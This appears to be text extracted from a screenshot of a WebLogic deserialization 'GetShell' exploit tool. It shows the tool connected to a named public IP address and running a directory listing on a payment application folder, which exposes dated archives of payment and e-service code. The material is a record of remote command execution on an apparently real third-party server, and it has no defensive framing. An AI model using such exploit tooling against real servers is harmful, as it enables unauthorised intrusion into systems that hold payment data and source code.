 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.160.82.219 Port: 7003 DisConn
FilePath: Upload
CMD: ls /weblogic/webApp/payment Execute
Result:
eservice
eservice_20151028.zip
eservice_20151211.zip
eservice_20160108.zip
eserviceapi
eserviceapi-20151028.zip
eserviceapi_20151211.zip
eserviceapi_20160108.zip
payment
payment_20151028.zip
paymentapi
paymentapi_20151028.zip
Connected!
www.wooyun.org